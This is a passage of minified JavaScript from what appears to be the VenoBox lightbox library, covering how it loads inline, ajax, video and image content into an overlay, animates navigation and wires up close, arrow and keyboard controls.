t=document.querySelector(e);t&&(a.classList.add("vbox-loading"),x='<div class="vbox-inline">'+t.innerHTML+"</div>",a.classList.remove("vbox-loading"),oe("animated"))}(M);break;case"ajax":!function(e){a.classList.add("vbox-loading");let t=new XMLHttpRequest;t.open("GET",e,!0),t.onload=function(){x='<div class="vbox-inline">'+t.response+"</div>",se()},t.onerror=function(){x='<div class="vbox-inline"></div>',a.classList.remove("vbox-loading"),oe("animated")},t.send()}(M);break;case"video":ne(M,E,q);break;default:!function(e){X.onload=function(){x='<div class="vbox-child"><img src="'+e+'"></div>',a.classList.remove("vbox-loading"),oe("animated")},X.src=e}(M)}var e,t}function ve(e){if(!e||y||!document.body.classList.contains("vbox-open"))return!1;_(e),de(e);let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",e===H&&a.classList.add("swipe-right"),e===j&&a.classList.add("swipe-left"),u.classList.remove("vbox-hidden");let o=a.style.opacity;a.classList.add("vbox-animated","vbox-loading"),le(e),U({duration:r.settings.navSpeed,timing:K,draw:function(e){a.style.opacity=o-e/o,1===e&&(a.classList.remove("swipe-left","swipe-right","vbox-animated"),a.style.marginLeft=0,a.style.transition="",oe("loading"),y=!1,r.settings.onNavComplete&&"function"==typeof r.settings.onNavComplete&&r.settings.onNavComplete(r,p,j,H))}}),ce()}function ue(l){return!(document.body.classList.contains("vbox-open")||!l)&&(l.settings.onPreOpen&&"function"==typeof l.settings.onPreOpen&&l.settings.onPreOpen(l),!!l.settings.onPreOpen&&(_(l),document.body.insertAdjacentHTML("beforeend",s),document.body.classList.add("vbox-open"),k=document.querySelector(".vbox-overlay"),e=k.querySelector(".vbox-backdrop"),i=k.querySelector(".vbox-container"),a=i.querySelector(".vbox-content"),t=k.querySelector(".vbox-num"),o=k.querySelector(".vbox-share"),n=k.querySelector(".vbox-title"),u=k.querySelector(".vbox-preloader"),b=u.querySelector(".vbox-preloader-inner"),k.style.opacity=0,de(l),le(l),a.classList.add("vbox-animated","vbox-loading"),U({duration:200,timing:K,draw:function(e){k.style.opacity=e,1===e&&(a.classList.remove("vbox-animated"),y=!1,oe("loading"),r.settings.onPostOpen&&"function"==typeof r.settings.onPostOpen&&r.settings.onPostOpen(r,p,j,H))}}),ce(),l.settings.navKeyboard&&(document.body.addEventListener("keydown",te),document.body.addEventListener("keyup",()=>{O&&(clearTimeout(O),O=null)})),document.querySelector(".vbox-prev").addEventListener("click",function(){ve(H)}),document.querySelector(".vbox-next").addEventListener("click",function(){ve(j)}),void k.addEventListener("click",function(e){let t=document.querySelector(".vbox-close");t&&(t.contains(e.target)||t===e.target||r.settings.overlayClose&&e.target.classList.contains("vbox-overlay")||e.target.classList.contains("vbox-content")||e.target.classList.contains("vbox-backdrop")||e.target.classList.contains("vbox-close")||e.target.classList.contains("vbox-preloader")||e.target.classList.contains("vbox-container"))&&G()})))}const be=function(e){const t={};let o=function(e,t){let o={};return F(e,function(t,n){o[n]=e[n]}),F(t,function(e,n){o[n]=t[n]}),o}($,e||{});return t.close=G,t.next=J,t.prev=ee,t.open=ue,t.settings=o,function(e,t){t.onInit&&"function"==typeof t.onInit&&t.onInit(e);let o=t.jQuerySelectors||document.querySelectorAll(t.selector);if(s='<div class="vbox-overlay"><div class="vbox-backdrop"></div><div class="vbox-preloader"><div class="vbox-preloader-inner"></div></div><div class="vbox-container"><div class="vbox-content"></div></div><div class="vbox-title"></div><div class="vbox-left-corner"><div class="vbox-num">0/0</div></div><div class="vbox-close"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" class="vbox-close-icon" viewBox="0 0 32 32"><path d="M 7.21875 5.78125 L 5.78125 7.21875 L 14.5625 16 L 5.78125 24.78125 L 7.21875 26.21875 L 16 17.4375 L 24.78125 26.21875 L 26.21875 24.78125 L 17.4375 16 L 26.21875 7.21875 L 24.78125 5.78125 L 16 14.5625 Z"/></svg></div><a class="vbox-next"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 32 32"><path d="M 21.1875 9.28125 L 19.78125 10.71875 L 24.0625 15 L 4 15 L 4 17 L 24.0625 17 L 19.78125 21.28125 L 21.1875 22.71875 L 27.90625 16 Z"/></svg></a><a class="vbox-prev"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 32 32"><path d="M 10.8125 9.28125 L 4.09375 16 L 10.8125 22.71875 L 12.21875 21.28125 L 7.9375 17 L 28 17 L 28 15 L 7.9375 15 L 12.21875 10.71875 Z"/></svg></a><div class="vbox-share"></div></div>',F(o,function(e){if(e.classList.contains("vbox-item"))return!0;e.settings=t,e.classList.add("vbox-item"),e.addEventListener("click",function(t){return t.preventDefault(),e.blur(),ue(e),!1})}),t.popup){let e=document.querySelector(t.popup);e.settings=t,ue(e)}}(t,o),t};return"function"==typeof jQuery&&jQuery.fn.extend({venobox:function(e){const t=e||{};t.jQuerySelectors=this,new be({pluginoptions:t})}}),be});
